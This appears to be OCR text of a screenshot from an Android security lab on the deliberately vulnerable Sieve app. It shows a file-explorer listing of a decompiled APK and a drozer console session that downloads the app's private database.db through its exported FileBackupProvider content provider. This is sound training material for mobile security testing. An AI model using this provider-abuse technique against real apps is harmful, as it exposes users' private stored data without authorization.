 计算机 新加卷 (E:) tools APP sieve
搜索 sie
组织 包含到库中 共享 新建文件夹
收藏夹
下载
最近访问的位置
桌面
库
图片
文档
视频
音乐
计算机
本地磁盘 (C:)
新加卷 (E:)
网络
名称 修改日期 类型 大小
classes.dex 3/2/2013 9:58 AM DEX 文件 511 KB
classes_dex2jar.jar 3/23/2018 5:00 PM WinRAR 压缩文件 358 KB
database.db 3/23/2018 5:44 PM DB 文件 25 KB
drozer.bat console connect
ve/databases/database.db e:/tool/app/sieve/database.db
[Errno 2] No such file or directory: 'e:/tool/app/sieve/database.db'
dz>
dz> run app.provider.download content://com.mwr.example.sieve.FileBackupProvider/data/data/com.mwr.example.sie
ve/databases/database.db e:/tools/APP/sieve/database.db
Written 24576 bytes
dz>
dz>
dz>
dz>